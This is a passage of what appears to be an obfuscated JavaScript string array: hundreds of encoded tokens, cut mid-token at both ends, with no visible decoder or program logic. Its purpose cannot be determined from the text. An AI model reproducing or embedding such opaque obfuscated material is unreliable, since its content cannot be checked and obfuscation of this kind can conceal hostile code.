6/dQcG','W5dcTmoaua4','A1SlkSkN','W6BcNSocBqO','WOPvW5fjvW','WOa1W64NWQW','WPf4WRWnWOm','ACkBW6RdU0u','W4rpWRtdG20','imoeW67dQHK','W696WQH0WQ4','WPPfW51Fva','W5lcUSonDdW','WPtdT8k0W5Hh','DmoFWQyrWQi','W7VdM2LlWOa','smkoWPP7ga','vmk4WO1NoW','W5pcVgajsq','WOv7W4ddV8kB','qCkRWRz7hW','WQPwWODnjW','W5ldJ2fTWPe','e8o/W4/dQKu','pLBdQa9h','WO1FW5hcOCkI','WRryW4iUWQ4','W4DnWRddM3e','ohRcT8ossW','awNcSK3cHW','A8kwW7VdP08','WP/dVmkKWRKL','WQn5W4pdSCkx','W6hdKM9iWOi','WPJcIIxcM0K','W6ddNgTcWPW','k8oXb0GJ','W6CswZXD','ESkYW4VdQ0W','WOxcRunDWP8','WRvwW58dCW','tCo6W4pdTSoK','agVdLJBdHW','shpdOmoEW5m','iwlcQ8oDxq','WQjLW5JdQCko','C1lcSs/dPW','W7FcNmoKBrS','lNldJmopW6y','W7/cQc5Tua','WPdcVmk2FmoU','WPbjW4FcQ8kN','wgVdUCoeW4q','WRlcUCkvaSoT','WORdSmkgWQuI','c3FcP0VcGq','rLpcGComW6G','WOv4WQH3cW','mmoGeuWJ','FCokwCkYW5a','EZlcMuTG','bCk2W7/dUCkE','iqCWWORdJq','AmkpW73dO14','W7hcV8oWymoP','y1qDk8k+','bgZdMtbP','W5RcMbPyWQe','WRldTmkWWRCR','W7/dJN9uWP0','WQVdUmoZsmoU','dfVdNeZdTW','k2lcVSortq','WP3cK8ouEti','W4j0W4ldV8kI','W7VdJMDaWPG','W6K9BN1N','cKpdUJBdSG','WQ0Lx8koW4m','W4DFWPTRWOi','B8oTnepcIq','WRrQWQtcOSk8','W5dcHCodrcK','WQBcValcSLC','nvKRWRPb','WOD8WQnMaq','W5yKbw19','W4WRaM9+','WR7cN8optCoa','f8kVW6BdVSkh','W6KByYT9','tCoaBmk3W5m','WR55W5ldV8ki','WQzEW6vnWRK','W45aWQBdOwa','W44LexrS','WPLZW5uIDW','bSo/W5ddGWq','W53dLebNWRS','W4FcMWO2xW','W4/cOx84vG','AvCzpCkL','W7VcOKajFG','W7Tcya7dOW','nuZcHwBcVW','WPBdRXldUmoY','WPL3WR9IbW','W7RcM8o0Cqm','W6RdMt9pWQe','WPr5WQz0mW','WOFdOaddPSo9','W5lcJ8o4zCoB','W4/dL3JcLSkh','WRL5W4NdTSkD','WQDqrCkqW5m','bM7cNZNdUW','W7KUguPG','CKtcNmodWOG','WOldRbddVCoM','bvBcUSoDtW','fCkUW7xdUCkc','WO8FW7mjAq','kgRcRCoixW','W4LoWPddGha','hSoQh0Sh','Au7cRK/cMW','BCk7fJFcQq','W5BcV1eZna','WPrnW4RcQCkT','W57dQfbwWOO','W7TwW7/dOf0','ASodu8k2W4O','WOGUW44+WQ4','eLmtWRO8','W4O/gNr7','WRNcPHZcRL8','WPD/WRHUfq','WOVdNXzWrq','qNNdUmohW40','W7ZcLmoJyW8','m8kJW77cMCkI','WRpdTmk1WQaG','WO90W4iNCW','WPjWWQmrWPa','ih/dMdddRG','W6xdJx9tWOm','W5NcTCoRvqe','WROhW6K+W5O','h1FdMc8z','W4JcGCo2Bmoi','hSo4ht7cQq','WP1qWRqkWPu','jCosW6ldLZW','W7/dLgfEWPK','WR7dQSkMWROO','acyIWOpdOa','mrlcOMTV','mCoyW5FdIs4','W7hcJWPaAa','tCk7eItcNa','WPSUW5OQWRS','WPZcQeroWPS','mLyKWRTx','W5VdS19xWPa','WR7dKH50vW','W4zgWRddGMC','y8oUymkAWQC','W5HFW43dLx0','WQbxWODSjq','W7SsscTn','xrpcU2T2','WPjWW54QyG','vM3dOSopW4u','WOyPW5e/WRC','WQvvr8ktW5W','paCsWOxdOG','W781AXiW','u2xcISoLWOu','xSkoWPOmhW','nL4NWQHg','eJSEWQbO','c1G+WRXi','WRztsSkoW5i','WQ7dGX12uG','FNBdOJDn','BSkfmttcMq','W73cJmoLFHm','vapcSMLY','W5BcONWhxG','W6tdUNNcUCkD','W4vFWPddLxO','W6tdJh9vWPO','W63dL3xcUSkZ','hmksW5ddMCkq','WOLeW5riqW','WOzhWQSiWQq','W5fmWO1/WPS','W5lcHCoRzmox','W6/dTwVcOSkB','kaqTWPhdLa','WOfqW5FcRCkH','hf7dPabo','EeGfmCk5','W41fW6BdKxy','W5fCWOnKWRG','WRVdJab7ra','h8o9W7pdGX8','mLe2WQHn','CrddMq/cMq','bSkNW5hdK8kA','W4jbWQtdKxq','nue7WRXk','F8oCqCk7W4u','W4qvrtjt','WR3dNt3dRSoP','W5FdMuXbWPG','WO3dM2mxEW','W7ycytL0','WPqIqWZdLG','n8kSWPhdLmk9','xmo0W4/dKt8','WQBcQSkvbSoT','W4OFc3vX','f8kHW7FdTSky','WRPoxSkrW5q','vG7cU21W','bCkRW7VdUmkj','WPHpW51vrq','A8oaWQrPWRi','kYy/WOZdJq','W7ZdVb9TWRC','uhBcLmojW4y','WQ5XW4ZdV8kA','W43dVxdcG8kx','W486Bv1s','WPOVuGJdTq','wCoOW5ldSSo0','zmkeWRTSba','yHJdVGddRG','WPb8WQ0bWO8','WOLwW5Tzrq','WOTiW5rkrW','W5NcRZXztq','W4BcPmomBmo+','WPj4WQyiWOO','W6XmW5TfzW','eNJdHqjL','WQOpzexdUG','W7Gmtsny','AxFcN1FcHq','mSoRauG6','sCoGW4ldRSo/','WR/cSadcVKy','xrVcPxTZ','v8o8WRuHWRa','FCo2W6BdTxu','k3yFWPDp','W7BdT13cImkp','WPvOW4TIvq','W4lcKmklWRuI','W4hcPczDvW','W6tcLmo5Fra','W7RcTN52WQe','WOTmW4Tprq','C8kKhIRcJW','A13cOYpdQa','WQRcLJRcHve','WP17W5q+DG','W7xcMXXmCW','W5ZdGKL/WO4','W69yW6hdKg0','W7VcMxybEa','tmk1eKpcQa','tWlcUMLX','exVcRuZcVW','W64QCWddPq','WOHsW5NcRSkG','WOD+WQnQfq','W67dGx1wWPC','CviyiSk6','W6JdPa9+WRu','W74wtIvo','BthdVHtdLa','omoHfv8U','W79OWQ5jWR8','jglcHCoxEq','vmkQWRnWmG','WRhdGWjSxW','WQZdPrvRuW','Fmofrmk9W5W','WPr8s8kPW6K','DueziCk3','f0JdUZRdSW','WQDls8kiW50','WRVcRd3cG1m','W5RcQ30vtW','s8k5WQjVgG','W5zMW6NdUMW','p8kzW7ZdPmk9','W7RdI29rWOq','W4tcMmo4Emoo','aSkMW7pdPmkk','W61dWOn/WRC','WObAWO0PWOq','WR3dRXZdVmoM','WROWqmk6W4i','W5PiWOvVWPC','fmk3W6VdUCkB','ELiglSkQ','W5FcM8omE8of','jCogW4pdIZS','W4FcHCoOBmou','kgZcOSopva','WQr+WOmoWQm','WOXDW5fExW','A8kYW47dIK4','WQBcQbRcPKG','B1qypCk/','W7BcVWPnBW','W5/dMrL1WP4','W4bsi0PX','W73cSCoWubC','ax/cQutcGG','W5FdT8klWRqk','W7pdJhDjWPy','DudcRZpdTW','WPGQqJNdPq','xhBcMSoZWPq','WOekWR4mwq','lWK3WORdJW','W6ddPtFdM8oX','WR7cSCoGA8oi','EbZdJGddUW','g1tdMYPQ','W6NdUxBcOSke','d1BcOCo8sW','W53cKmoKy8oe','kmo2W4VdPI4','W6WFW5e0ua','jra+WOVdJW','d8kIW67dO8kf','oqHwWOddQW','WQNcIhxdMvW','WQtdMbjPvq','W5SMbK4n','W5dcUxeuxa','B0enkCk6','W5pdH1GlEG','W6OvttLo','WPPVWROxWO8','WQr8W43dOmkh','lMNcPConqG','wCkJW5zZfq','W57cL8oGA8oN','W6ZdLxHrWP4','hmk6W6JdOSkD','W5HvW6BdHge','vX/cO1Pz','y0ealCkH','fSo5W6xdKX8','WQrOW4ZdTSkF','W4BcUmoeumoS','k2ldHvNdGq','WPnMW5yNDq','W6pcHSkpvby','W5SnurPU','W77dM1dcRSoW','W7NdRGf2WRu','W4PSWQr1WRC','dMNcRKJcGW','vqlcRM5R','WOldKMRcMmk8','uK3cVConWOK','WOLsW6pdTCkl','bZ/cMYBdLq','t8kSWQLJgq','WPikW64BWRu','WOHNWQPQbW','c2S2WPJdIq','uMSXWRBdOa','tmoDlCkQW6O','W53dKHW7EG','WPDoW4fywW','W6pdVNxcO8kh','WQfQW4ldPmkl','WPfdW4KJwW','D8oqvmkSW5O','W5yYcwnW','W70MAdP9','W4DiWP1KWOO','p3tcQSovqW','y8kaWQezfW','WPJdVrxdVCo/','W67dV3/cUSkp','W5jAW7pdH3u','uxBdO8oCW4G','AbtdJbFdPa','W50We2D7','y8osr8kIW4G','l2vgW5zT','kmoZauW2','pmoZW4JdHZm','W7q7iqTe','FmklW6pdSv0','zmkylslcNq','W6lcOtKJmG','WRldNaj2wq','WRVdSCkxWOyT','W6qBxXzs','W4blWRpdM3C','d0FdPZBdRG','W6xdLx5hWP0','WO14WRzbfq','W4xcRYzxvq','WPjmW41EvW','WQ1QW4e3sq','hmoKh0qB','C8kFiJ/cGW','FSocW47dPSox','xSoPW4VdTmo/','WPvtW5fwwa','W4ldPmopWOKM','WRTivCkaW5e','WPTZW4iJyG','D0eBjCk0','W73dU2rMWO4','W7JdNwzxWOy','uN/cOqddUq','W5JdRKjbWQG','pNZdHJr1','WOeHW54/WQm','swNdVSogW5K','WRZdQxzYrW','W451W6FcVxC','zmonWRGxWRy','WRTWW4xdP8kA','W73dQem+WQy','W5VcS30/uq','W4NcUYbBta','kXiQWOVdLa','W7lcHCoMFrm','iMeyWR1t','WPbbW45oqq','W5FcU3KfsW','W7bNWOxdSfS','a2uVWQ1m','tgFcGSo3WPq','W5lcMd92WPm','WPfZWOvhiG','fCkKW6VdVCkr','WO5FWRhcTSkc','WR1LW43dUCko','vCkQWRLKeG','W4aXuaaW','W73cHHWKCG','cxayWR1D','WO9JWR1ObG','uaxcGCoHW4m','WPiOW4uGWQi','WP8LW5mNWR0','f3FcRM/dQW','FdZdUXldMG','AmoaWQSEWRK','WOjIW4ePEW','mfC/WRbc','B1pcLmkLW5e','Fmouv8kYW4m','WPDIWQL9fq','WPvrW7PzsG','WRZcRb3cOu8','W6aaxtjs','W7pcHJHcCq','WO1dW49lyW','WQ1QW5nvnG','W4XrW7ldKhi','WRaLwCo3W68','DSkvW7NdR1C','WPBcP8kIcSo4','WQqlW5KMWRC','WOxcSWexEW','W5/cHmkpqCop','W4HeWR7dGwa','WOLyWO52aW','p3JdLqWz','FSo4W6FdJSoy','W5qtW6hdKmkD','d8omiNzb','WPzGW7mXwa','tCoHW4ZdQCoS','kxVcVwVcGG','W5ZdUrHdW5y','WRtcPWJcR04','W5xdNWbyWPK','D0a/pmk7','W7ldNKrEWOa','z8oSwCkmW5S','W6tcP3qCqa','WQnoWQddKxC','W7NcNCo3DbW','W6VcHmo7Eb0','W7vAW7JdM1e','W6dcKCo4EHS','n8kaW63dVmke','fxTqWR1d','WRvMWOzbnW','WO9WW71+Fq','W53dKvP9WOW','yqxdJHxdUa','W5ldMGbFWPe','W77cJSkAgs0','vNapemkC','W43dPubBWOO','ECkEW7hdKSkn','W7VdPbb8WQO','WQ7dUCk0WRi6','CLVdUmkLW6O','W5f1W4/dM1u','fLtdTcFdTa','t0VdJmodW70','ue4Ia8kh','W6ddSubaWRe','bw7dMZLU','W5C/cMn4','WP3cIIpcOe0','vCo4ltVcOW','kbuRWO3dMW','WR/cPaFcSuO','W4W6gMPt','pSoTaKmG','sX3cPMPS','v8oGWPyfWQ4','fCkPW6FdPmkv','WP1FW4/dLSkc','hxNcPe3cLG','FfquimkN','W5LaWOzUWPC','W4JdLrT0WRq','swBcNSoYWOq','W5qUf2jN','u8oXpuum','WOvEW5faqq','zXBdLWFdRG','WPRdSatdPSoG','WRbXsmkiW6G','W4PNW6/dINO','dSkIW7ddTSkg','WOldMdTBwq','wgFdHCoOW6S','WO54WQL9cW','W63dJhXUWRC','WQ/dTNRdU8o4','WRddKr58xW','CCkEW6BdPSoJ','FmohWRuuWQG','W6jdWPpdQhC','mmkdW5ZdUCoK','ymkhhctcKa','W4FcLmoSACou','WPrsW5TVxa','W4XEWOxdVK0','qmk3WQfMgW','xNdcNdZdHa','WPpdNaryWPO','W5FcKmoSBmoc','WQ3cUCkZemo0','WPhcImkjm8ot','W43dRK5CWPu','W49eWQBdHwe','WRldJXjTsq','pKaXWRTv','WPdcTKrvWPy','W5FdUKHTWO4','W7qHtXbv','W70FqJ9j','WOmPW5bivq','WR1bW77cISkP','WQnEW783Eq','hmkUW7hdUSkC','w8k3WPDWba','c8kpW5ddU8kv','cSkiW6VdHmkH','W5eKe3f6','WRBdQmkNWQO9','WOfaWRDUbW','WO3cQaBcP0G','kYyAW6ZdIG','W5ZdUeHjWO8','WPJcGaFdJSoVW61PxxpcGe8l','WRZcSem8WOq','W70Dudzp','WOVcGmk0k8oQ','aLPIkmkz','W4PoWR3dJN4','DSkhoIhcKG','W5JdPLndWOS','W4bgW67dGx4','CuxcUZ/dKG','FaFdKHZdUG','W7RdTXPJWRu','gw/cVSotFW','WRTrW5RdGmoH','D8kDW43dTg0','tSkRWRTXfa','WOBcVu5pWOa','hK/dVZVdPW','WPrnW5ZcRSkR','W6hdG2b6WOW','W4mVWOxdLw0','gmkTW7tdS8kx','WPzYWR1TfW','iLxdHajn','WOhdSbBdTCoJ','w8k5W4tdH20','wf3cVCo4WPe','EHNdMWhdPa','WPdcOqFdJcS','j8kEW5FdQSoV','WQz/W5VdT8kU','W4BdKqjHsa','W7bQWOLvWRy','m37cISo2WQq','uCo7W4ZdT8oU','W45cWOrSWOW','W7JcHH82sq','qCouWReDWQ4','WOXxW59Ara','WRVdGCkUemox','W73cRLq2DG','ixFcGmoWuW','c1/dOIBdQG','W4NdUmoKEmoC','fh/dJYHQ','ASoNsSkAW5S','B1qDmmk6','W7VdUmoctCoA','W4ddTKLbWOC','cgJcO0xcTG','W77dMGbxWRu','W53cJSoYACoi','cMddJcPS','BupcSJBdSG','W7tdVaT3WQ4','cgNdMY/dGq','Ae8ammkY','thFcMmoTWOa','WPLDW5hcTCkX','WPtcTXVcLgC','cYOEWRFdMq','WOXPW53cM8kL','A8orBmkGW4q','uXtcUhnH','WPncW7dcUCk8','WQFcSXVcVLW','WOf3WQz1cG','WPqbW5KTWRO','pmoyW4pdNc8','WQzYymkBW4K','pwhcRSoDqG','W5VcSYfBtW','W5BcKCo3uCox','eCkGW7pdPCkm','WP3dPH/dTCo6','WPTGWQjQgq','AMNcSMJcKG','DSkpnINcQW','t8kOWQf1cG','sNNcMv17','hCkOW6pdLSk6','vSkRWQ9YfW','W4NdUuDrWOO','W4PgWRJdG2m','pqhcRWTb','xmo2W6tdG3K','B8kPWPDQgG','sCkYW6RdGs0','A8kbW7ZdTfy','WRBcOWJcP1e','W5hcImk+Fmks','WPr/W4asuW','gLtdPdym','WQhdHbXZxa','kMNdHdpdUW','WOBdRg/dPmkE','zSoos8kTW5W','WOtdVrRdTSoJ','WRjgW70HBW','W5rgWOf+WOm','yuqniSkY','tLOwc8k+','W5VdR3PHWO0','WRpcGSklbCks','WPr5WQz0bW','W5NdSuzEWO0','WRBdKCkmW5Hh','W4VdHhvAWQy','WPbFW78+DW','WPf8WOXgna','W4O7bgHK','W7DSWQLLWR4','W5LLWOLWWO0','WOpdUrJdRCoY','W4/dRMFcSSk8','W5RdO0reWPi','DCkiW4tdHKy','hmoft8ojWRS','kLPtWRLi','seZdVmodWPy','WP3cUe9vWPu','h8olW5ldOdi','taFcU3D2','WQb6WQxdKmkB','WRvSW4ZdU8kv','WQZdGWP3uG','W6H3W6ldSrO','bNtcR1xcLW','WOlcTfnkWOy','tCkaW6BdSNi','WR7cRsL7CW','ugxcKCoZWOW','FbdcIuTH','WOdcKmkdWOzs','xgW4','r8kNWQXUgW','hwhcISo2qa','WOGPW5SYWRK','l0y0WRDa','W7hdSqb3WRq','y8oNBmk5W4G','jCo7afeR','W4xcKmoOB8oy','WOm7xJldTq','umoRWROQWRm','umkHW7VcJeK','mK0xWPTL','smkJWRr3aa','awpcUehcMW','WPFcJ1jZWRe','eNlcHWJdPG','bx7cVfVcHG','FmkQW6xdO3y','FuhcUZddPG','WOlcRerqWPu','W6PKWRNdG1q','W5PbW5/dSLO','W5TEW6ldM2a','WRZdKHLZuG','mHtdOG5Q','W5qpgurs','rZZdKcpdRq','y8oDvSkiW4a','te/dVmodWQG','WPiLi8ktW6q','W7lcKCoKFb0','bN7cVCorEW','WPdcQmo1bmoj','rNBdQmoeW4i','wCk/WRn4aq','W5FdSuHTWRC','dvVdOshdUa','r2NdU8orW6m','W5SYgx9/','WOuOxZZdVW','emkxW53dTxq','ELigj8kR','tCo5W5pdK8oz','W5hdNYrEW5y','W6lcM8oOEHu','iCogW5xdGtS','W5RcU8kAzmoF','WPtdSCkuWOCB','W57dU3XMW7O','WPfNWQSoWPi','lWGxWPldSW','WOPsW4/cRmkS','W7CSEWTC','WRvVW5JdHmkh','W5/cMSoRBmog','W5bdW6ZdHgq','W6BcNSo7zbq','WRO1W58lWPy','WO5qW5RcTmkU','lWy1WO/dJq','Bmk1oYJcHG','WQi6usJdUq','z8krlWtcHG','A8kyoYVcMG','h2JdJZDX','WPvtW55gxG','fMRcV1VcNW','WPbrW5TprG','W6FdI2raWO4','FNxdQYjb','k0BcNZ7dTW','WP7dTXhdVCo1','W446cg1X','ymkDhclcMq','dXxcNCoWqG','W5LCWRFdNxC','CeNcMGZdLq','rZZcVGnZ','mCofW63dVeu','WPWHW5KJWQW','ACkzjcpcJW','Ev3cOsZdUq','DSoarmkxW7S','f17dVd7dOa','W6JdSgxcQ8kj','W7ldPmo3BxC','AmoDwSk1W4G','wmkJWRnTaq','W6f6AJDq','gxBdLsv4','W4HvW7RdH2a','iConW5pdGJi','z8oirSk0W5e','cx/dIYb0','Bmk7W4RdULO','e33dKZrJ','W7pdKNToWP8','CSoxW5lcJ8ov','WRNcTrVcVu4','WO/dKM/dP8o3','lCoKaKGT','WPpcHc3cN04','W5ZcQXzxka','qXJdTWxdLq','rCkVWQPQpa','B8kamIZcNa','WP/cOWlcMvu','CbpdLG3dOG','W4dcVd5uuq','WQyHWOncWRK','W5VdTrvuWOa','lLCNWR5o','WRpcPG/cPvm','W6NcNCoZEHi','WQXyWRTTBG','W5dcV8oODtG','W7JdL3HmWPW','BaFcILrD','W7NdOqTHWRe','WRL4W4ddOCkA','WR3dLmkscCoO','W7DsW6dcQbO','WPu2urVdUW','WPbKWR5JdG','WOnbW5zurG','p8k4W6BdM8ke','WPHZxSknWR4','BaxdKGVdMq','mvGYWR5f','W6VdKfjwWRa','W7GBWOvJiW','W64MBaJdPG','W57dLW9jWRO','AmkJWP/dNSk8','W4foW77dG8kn','WORcIJZdMwa','gNddKZrH','yCoCWRuxWRm','v8o4W4NdSmoY','tSkGWRL3gG','WPFdPHpdPmo6','ig7dIYTp','eSk1W6hdVSkt','geNdVt3dQq','W7FcL8oRzqe','W7BdUHnJWRS','D0RcG8oKWOK','emkBW4VdTha','W7pdRW5XWRC','yeezkmk0','hCkUW6VdUSki','Fmo6WO0GWOi','W6FdUrXOWRq','FdxdHvXH','laaTWOxdJG','WPpdNCkdWRiJ','WRhcQr7cRue','sxlcPYpdSG','WPe9tIxdVG','WP3cHCoSxtO','W5NcM8oPBCoe','lw3dNJddPa','WQmNW4jgWQC','wCo/W4JdSmoG','WOX/W6NdKCki','AwtcIfVcVW','WQVcRbBcVKq','omoBW4hdKWG','W5bzW6veWRu','k1G5WQTk','WRTsWRWwWRy','W4dcGSocCSoB','E8ovsSkIW50','W4FdSKDcWOe','nSoVhei+','WRldRmk5WRqJ','W7LnW5eIzW','W5NcH0eywW','WOBdSd7dVmo5','D8ojvmk2W4G','WOrDWPXqiq','gSoZW7ldGai','zX7dJatdPq','gNWtWQ10','W4G0ggfJ','t8kQvSkBW6y','W6Csqdbz','k1SXWR1D','gLztWQ5Q','WOVdQCkRWQ1h','WPZcUCkzeCot','WOGlxIRdLG','wM3cLCoPWRy','WOjNW6ldUCk8','h8kZW6/dP8kg','WP55W4yRBa','W4RdPfDhWPC','W6LQWRPOWQ8','WRBdLmkXWQOk','D8kZmIVcHW','fhVdIczO','FCkrjttcIa','imkYW6RdLsK','WPWJW5iHWRi','WRulBJZdGW','mgpcT8oNta','WRtdQSkUWQqL','h0FcIfBcSG','WOD+WQvZda','E8oqvmkZW4m','WQXKWOjjba','ALSEnCkN','W77dKxrDWPG','W73cUdL5CG','WOfaW5fnqG','a8k9W7JdPSkr','BdlcIhLH','WQZcSd3cG3C','W4RdS1jzWPm','CCoFWQ8yWQm','W6nAW4xdSha','WPnIWR8iWO4','W6FdQgRcOCkq','fNVcO0BcLW','W4TeWRldJ3q','kHmOWPldJq','W73cLmo5Fqm','W4ddQe1EWPe','bv3cN8ogDq','WPNdRaBdO8o5','W6/dON3cSCkx','zWxdLG7dUW','wHxdPctcMG','W5btW7ldLgu','W6eowsTm','WPfgW4LktW','W53dU1fyWPe','W6TGW7VdN1e','W7FdVwTXWOW','WO5nW5BcTCk4','wCozW4BdRSov','uxVcLmooWQC','WPPoW5VdT8o0','vx3cOIBdSq','WOnDWO8FWQC','jg/dKXhdGW','WRlcJY3cLv0','W7/cTLnvWOm','W4WXudDp','xt/cPqBdNW','r8k8WPPYiW','WOZcLH3cUsS','W7vEW5NcTSkm','WRVdMW0cpW','W4NdH1eJiG','tw/dVSogW5K','WPKZW54PW5O','uhVdQmopW54','WP3cJLb0WQC','W5NcGWX6rq','ySkiW5zdhG','sCo7W6ddImoL','W6xdLqNdLCk0','neyKWRXE','WOxcQfbmWOC','WPnWWRD9bW','W43cUgavqa','WOD3W5q0Bq','hgpdOJZdJa','W4RcMNOsCW','W7LDWO8vWPe','W6FcK8ovzdG','bxFcRvtcHG','W7KewsLu','pSoQbfi7','ymokWQWaWRi','w8kwW6pdTw0','WPz4WQyIWPi','lf4OWQjd','W50Ofxv5','d2/cO1RcIa','W6xcOJ9ZrG','WQnwW7NdKSkg','WO89sYJdPG','W4FdSf1BWOa','a2/dIYHW','xrxcIhLA','culdUY7dPW','WOOIW4qPWRu','W4JcHGiJxW','WRKuW5K4WP4','W5nDWPTPWPW','WP5fW43cV8kU','WRrHW7vivW','W6/dT2jAWP0','W5BcOhWCqa','W6TCWQ5vWQK','ymobqCk3W40','W4pdSvDbWOK','zCoDuCk6W4W','CCkzW6tdOeS','AXFdHbhdPG','fSo6BcGS','W5JcPMOeta','WR9qW6iLvq','FSoLWQebWRa','C8oHW6ldJCox','WOLXWRXJbG','EKFcQY7dOW','WQS8DatdNq','WPFcQLPwWPm','WRRdKrfGra','u8oaofCR','WPNcIqxdJmoQW6HkzgBcGfmV','W67dUwtcVmkF','W55yWPLSWP8','W4RdTebvWOC','q8kLWRT2eG','W6XZW5rCqG','WP/cUurvWOW','guftWOXT','WQtdJXvXrq','WPv6WRLZfW','W7NdTwpcVSkg','WQ7dJaf7va','WQKcyuxdTW','W5NcOdHqrG','WRHgW7fiAa','WRFdSSkYWQ89','W77dJwDCWOm','x8oEWQqCWRi','W7tcKCo4BqK','WOGJvtpdUW','omoqW5ddGJO','WQNdR8kMWQyk','ewtcP1dcKq','bM/dPrxdTq','W4JcPhujqW','WQnQW5hdOCkv','W7tcIN0ytG','e8kvW7xdMmkK','FvNcVZddVq','AmkQqSkBW6y','WRT5W53dUCkE','WQ/dNrz6xW','W6jNW47dHxK','WO1cW7pcTmk6','lutdNLNdLW','W7ldTW1UWRK','bSkPW7ddVSkt','tG3cV3rT','FmkDpZFcNG','WPz/W54WyW','WPjnW5zptG','W5PEW7VdLgu','vxNdQCoaW44','W5zcW7ZdG3K','s2hcI8oQWPe','t33dV8orW48','Deaji8k8','WO3dHY3dH8o2','W4BdQejXWP0','WQxcISkXc8oZ','n8kjW5ddP8kE','WRRdLdhdH8oD','zCoCqmkTW5S','W4PdWPPJWO0','WO9gW5tcRmkP','WP3cQMfVWRu','ivaVWRbx','iHuIWOxdJW','WPrDW5bgxG','sw3cGmoOWPe','WPH0W5ufwa','AXtdHqpdSq','wK0lbCkf','E0BcOdFdOa','lCo3efu/','t8o1W4ddT8o0','W70htYDt','iwNcPCobxG','q8oLBCkbWQC','guNdQZJdSa','umo0W4RdPSo7','WPH4WQetWOi','WQRdIHzSxW','FCowWQmtWPC','W4NcHmoYASoA','bZ/cSJhdUW','WOrDW5ndrW','EfaClCkM','FxNcJuP1','D8okqmkHW40','WOz8WQPYeW','WRT1W5JdPmkv','WRLnsCkdW4O','jX0RWPVdIa','j8o4WQRdI8ov','W4NcPIvcvq','W5BdTK9wWOi','WQ8tk2T5WQnM','WQxcRxvMWP4','W57dSYHZW5y','WPFcVJLbW7O','iuldGCoMua','rXmzWPNdSW','ofGVWQ1s','w8kdW5tdKCo9','m03cVCo3WQO','W5dcTmoKtGG','Amkyjt/cGG','cSk2W6xdUSkt','WRyKWQpdO2q','WObHWRL8bG','cxVdJcX6','zmkgmJ3cJa','WOvDWO8qWOa','WQbAWOiFBG','WQ0TuLddTW','ahJcVutcHa','W4i9fuXy','WPuMtcddTW','fSkVW6VdSmkB','WOldUrBdRSoY','WR3dVmkNWQCU','WO1sW59hqq','WOVdLJxdUCoJ','f37dGcjZ','WOBdObGvWRO','WPpdNHVdMw8','kGm2WOxdGa','W7RcTCoYqmoD','W7VdVL/dGmkp','BXZdGaxdVq','WRpcRu8PWRy','WPXpW5BcJmkr','W5CLegD6','W5xcG8oOA8oh','WPxcUKDaWPO','zSkEW6ZdRfO','jmk0W6VdM8ks','WOiVzapdVq','WO0PrshdOa','WPHkW4KWWPC','W7LDWOX+W7q','WRNcISkxm8o6','W5BcPh0qsa','tCoYW4RdSCo5','FmkCW7RdTuK','W7T+W6/dSfy','W7yBsL1R','cv/dTJ3dQW','W6TcW6NdGwa','WPpdLrb/WRq','nSopW4tdJYm','W5NdTuHuWOe','BmkFpYJcNq','WR/cHcBcSIS','W7hdObHSWQO','W5VcJGzatG','W73cM8otwbe','phhcQ8onsq','fHtdOG5Z','WO5WW7NdVSkE','W5xcUdvDua','hSoeW4hdRZO','W4FcNSoLA8oy','WQnnW5v6Da','WPPYW5HiEa','WRX+W4ZdUSka','W5K7eg5G','W4TkWO1VWPa','W53cN8oYuZO','WQf3W47dOCkz','ySkpwtZcQq','WO5vW55ksa','rWqVWQJdRW','WO/dMg/cMSoA','WPRcSLfjWOC','bxhdHZDQ','caRcSYnY','W7SExsTn','W6P6yXbo','WQ7cVmkucCoM','W4ldRKDaWPW','D8obqmk9W44','W5CXmN9V','W4G4cg17','W7JdNwXCWPa','ySoxrmkOW50','hCkUW6xdVmkF','W4PbW7hdI2y','WRJdU8kLWRCT','xIxcOwHU','W4FcHmoWyCoe','W5LxWOLMWPu','wCoXW4JdPmo4','WPxcVCkljmoE','WQvtxSkBW40','WPzUFCk1W7W','WPLFWROJW6S','WRtcQCkiamoU','j8osW4tdQIy','WRBdKCkSWQeN','W4fDWQBdGMu','DhdcHdddSW','tSkSWRXLha','mNG8WR88','W7RdUNJcMCkN','W4TmWRddNxm','uSo4W4pdUCo6','b8kKW7ddTSkq','mq4WWOtdJa','pmkcW7ZdMmk8','WPCQsIhdUq','e37dHZD6','rSktoalcJa','huZcVudcVG','W6ddV2lcUCkh','sa7cVw9Q','rSkefqlcNq','wNhdJaRdVq','WRPCr8kCW44','B8kcW5zkgq','WRCVW4qeWR8','W7ddIgzfWP4','gg3dGXldOa','mLmTWP53','sSoZW5BdSCoJ','WOWNqs3dQW','W5K2d2T9','WRldT8kWWRq4','WQ5ZW4JdSmkh','W4DaWPHSWPG','W7ZdK2LaWOa','fg3cRWjU','WRldHbv3xq','WRddJr58qq','W6HmW7NdGwq','FdldNsFdNq','W4RcM8oXCCoy','W5FcQcXBvW','n1e7WRvw','vfFdV8oLW5m','wcRdNY/dHW','WPNcReHbWO4','W5RcP3eanW','WP7dRr7dV8o0','tmkiW4ZcJfe','WQRcQCkvbSo9','WQ/cO8o1lCoF','W4ryWPFdUNq','W5dcKSooFxC','W5vBW63dI2i','WQddVr3dPmoZ','WPrwWObIlq','WP92WRKnWO8','WQqUsW7dTq','Cwm9eCkA','WQ9xt8kxW4C','W5VdLabiWPS','W5VcPsPjvW','WPL5WRPIcG','W7NcVSoJvCoS','WPJdGfPxWOC','ce/cH8oaFW','rSozW4pdTSoM','hx48WOtdKa','FSoeW4FdQ8oF','lLNdUmorW5S','W5FdQefxWPa','WQjgWRvhlW','tCoMlCkOW6O','WPjiW4fbwG','sHNdJr/dOq','DSortSkSW5W','WPiJtcRdUa','W5CTcM54','c8kLW7pdU8kr','W6VcUCoJr3C','s8kKWR53gq','WQRdV8kJWQO+','W74vxJ1p','ALxcOcZdSG','t0/cVmodWOm','WRpdRSkQWRy7','AmocuSk6W4G','r2NdQCojW5O','WQupud3dSa','W6iqtZfn','WR5Ct8kDW5e','W6OvqYjB','W47dO2ryWRa','W4ZdGYnlWRm','oaiQWOVdJW','F0/cGCoPWQS','bSkRW73dUCkl','WRulBYBdHW','vx3dQ8odW5e','mCoQjeu9','W4dcTK1sWRS','W6JdOxRcSCkB','qComumk1W5e','W5zvWP92WPy','zmohomowW4q','W6ddVgVcOCke','qCoPomowW6C','W5ZcMab6WPu','W6e1zZbR','pSomExmR','w8kpWOTOja','WPfwW5lcSCkN','wMNcOCopWP0','W5hcJqevWR4','Ba7cSHzB','WPLuW5VcQSkR','dwVcRehcLW','W6FdVMRcO8kv','rhBdVmkvWP8','o8oMgve9','W78HWQjJWP8','WOrKWRqtWPe','WP5CyCkvW4K','W5BcSx8hqa','W63dRWf6WQW','bZZdUWVdSW','aqddGCokCa','bmo9W7tdRd